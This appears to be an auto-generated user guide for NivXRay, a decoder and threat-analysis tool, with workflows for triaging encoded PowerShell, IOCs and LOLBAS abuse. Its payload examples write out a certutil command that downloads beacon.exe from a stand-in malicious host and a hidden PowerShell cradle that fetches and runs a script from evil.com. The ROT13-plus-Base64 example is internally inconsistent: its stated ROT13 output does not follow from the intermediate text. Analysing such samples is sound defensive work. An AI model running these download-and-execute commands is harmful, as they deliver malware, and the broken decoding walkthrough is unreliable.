NivXRay
User Guide
CyberChef-style decoder & threat analysis platform
10 features · 9 workflows · 3 categories
Auto-generated 2026-07-16

Task-Oriented Workflows
Real analyst workflows — start here. Each workflow chains the features below into an investigation.

Promote a Correction to the Regression Corpus
Guarantee this input never silently regresses again.
Step 1 — Decode the input
Action: Paste in the Workspace and open the Candidate Explorer
Expected: A candidate wins — but you can see it's not the right answer
Step 2 — Click CORRECT THIS
Action: Enter the correct output + chain + optional notes
Expected: Correction modal opens; enter the truth
Step 3 — Enable promote + trigger benchmark
Action: Check both boxes on the correction modal, name the sample, and submit
Expected: `learning_events` entry created; `regression_corpus` entry created; benchmark runs immediately
Step 4 — Review the Regression Dashboard
Action: Open /admin and scroll to Regression Dashboard
Expected: Corpus size +1; if the new sample fails, the gate BLOCKS further library promotion

Related features: correction_flow, regression_dashboard, learning_correction

Investigate an Encoded PowerShell Command
Full triage of a suspicious `powershell -EncodedCommand ...` string from paste to report.
Step 1 — Paste the command
Action: Paste the full PowerShell command (including the base64 blob) into the Workspace input
Expected: The Magic Decoder auto-detects Base64 and produces a decoded payload
Step 2 — Open the Candidate Explorer
Action: Click "Show Candidate Explorer"
Expected: Base64 wins with high confidence; runners-up (rot13, base58) show structured rejection reasons
Step 3 — Enrich the IOCs
Action: Click the 🛈 icon next to each extracted URL / IP / domain
Expected: VT/OTX/AbuseIPDB verdicts appear inline; malicious IOCs are highlighted in red
Step 4 — Review the MITRE mapping
Action: Look at the MITRE chips (T1105 Ingress Tool Transfer, T1059.001 PowerShell, ...)
Expected: Techniques align with the decoded command's behaviour
Step 5 — Correct the decode (if needed)
Action: Click "CORRECT THIS" if the auto-verdict is wrong; promote to corpus
Expected: The correction lands on the investigation timeline; a benchmark run fires




Related features: base64_decode, candidate_explorer, threat_intel_enrichment, correction_flow

Pivot from a Single IOC to a Full Investigation
Start from a lone URL/IP/domain and build a complete threat picture.
Step 1 — Paste the raw IOC
Action: Drop the URL, IP, or hash into the Workspace input
Expected: Candidate Explorer classifies it and skips decoding (input is already plaintext)
Step 2 — Enrich against all providers
Action: The IOC chip auto-shows enrichment badges (or click 🛈)
Expected: VT/OTX/AbuseIPDB verdicts appear; aggregate = MAX severity
Step 3 — Push to TAXII (optional)
Action: If verdict is malicious, admin can push to the configured TAXII feed
Expected: STIX 2.1 bundle successfully posted; entry appears in the push log

Related features: threat_intel_enrichment, taxii_push, investigation_timeline

Payload Example · certutil.exe LOLBAS Dropper
The `certutil -urlcache -f <url> <path>` living-off-the-land trick — certutil.exe (a signed Microsoft binary) is abused to download a payload while evading AV. NivXRay flags the LOLBAS abuse and pivots on the URL.
Step 1 — The raw command
Action: Paste `cmd.exe /c certutil.exe -urlcache -split -f https://malicious.example[.]net/beacon.exe C:\\Users\\Public\\svc.exe` into the workspace.
Expected: No decoding needed — this one is already plaintext.
Step 2 — AUTO INVESTIGATE
Action: Click AUTO INVESTIGATE. The engine skips decoders (nothing to decode) and jumps straight to threat analysis.
Expected: Verdict = **Malicious**. MITRE = T1105 (Ingress Tool Transfer) + T1218 (Signed Binary Proxy Execution). LOLBAS tab lights up with `certutil.exe`.
Step 3 — LOLBAS tab
Action: Click LOLBAS. `certutil.exe` is listed with intent = Download, plus a link to lolbas-project.org.
Expected: Confidence = high. Rule = "certutil.exe used as URL cache downloader".
Step 4 — Pivot on the URL
Action: In IOCS tab, click `malicious.example[.]net`.
Expected: Domain gets enriched — VT/OTX verdicts render, WHOIS lookup fires.











Related features: threat_intel_enrichment, investigation_timeline, auto_investigate

Payload Example · Double-Encoded (ROT13 + Base64)
Adversaries sometimes chain two cheap encodings (ROT13 → Base64) to hide from single-shot decoders. NivXRay's recursive Candidate Explorer catches this by scoring every candidate at each stage.
Step 1 — The raw command
Action: Paste this Base64 blob (which ROT13-decodes to a URL):
cGVyZ2N4Ly9uYWlpaWkuYy1yaWZlLmJ2eS90b2NyLnpycmZzZW56rQ==
Note the trailing rQ== is intentional junk — real samples often have padding weirdness.
Expected: Magic hint reads "Base64". You paste and NivXRay's engine starts scoring.
Step 2 — NIVXRAY DECODE (recursive)
Action: Click NIVXRAY DECODE. The engine peels Base64, then notices the result "cerg" / "irysnp"-shaped tokens are ROT13-consistent, and applies ROT13 next.
Expected: OUTPUT = pergc//naiiii.c-rifely/tocre.zrrfsenz → after ROT13 → certc//naveee.p-verse.by/toce.smmerns (a plausible URL/domain). Chain = 2 stages, Base64 then ROT13.
Step 3 — Open the Candidate Explorer
Action: Toggle SHOW CANDIDATE EXPLORER.
Expected: The winning chain is `base64_decode → rot13`, but the panel shows why single-shot ROT13 and single-shot Base64 lost (low linguistic score, non-printable ratio).
Step 4 — Correct if the answer looks wrong
Action: If NivXRay picked the wrong ROT-N variant, click CORRECT THIS.
Expected: Correction modal opens with the winning chain pre-populated. Save the truth and (optionally) promote to the regression corpus.


Related features: candidate_explorer, base64_decode, rot13, correction_flow

Payload Example · Encoded PowerShell Download-Cradle
The classic "Emotet-style" download-cradle — `powershell.exe -Enc <UTF-16LE base64>` invoking `Net.WebClient.DownloadString`. This is what NivXRay was built to decode in one click.
Step 1 — The raw command
Action: powershell.exe -NoP -NonI -W Hidden -Enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAGUAdgBpAGwALgBjAG8AbQAvAGEALgBwAHMAMQAnACkA
Paste it into the workspace input.
Expected: Character count updates. Magic hint reads "Base64 (UTF-16LE)".
Step 2 — One-click NIVXRAY DECODE
Action: Click NIVXRAY DECODE. The engine picks Base64 → UTF-16LE automatically.
Expected: OUTPUT shows `IEX(New-Object Net.WebClient).DownloadString('http://evil.com/a.ps1')`. Chain = 2 stages.
Step 3 — Read the verdict
Action: Look at the Threat Analysis panel top-right.
Expected: Verdict = **Malicious** · Confidence ≥ 0.9 · MITRE T1059.001 (PowerShell) + T1105 (Ingress Tool Transfer).
Step 4 — Enrich the URL
Action: Click the 🛈 next to `evil.com` in the IOCS tab.
Expected: VT / OTX / AbuseIPDB verdicts appear inline.


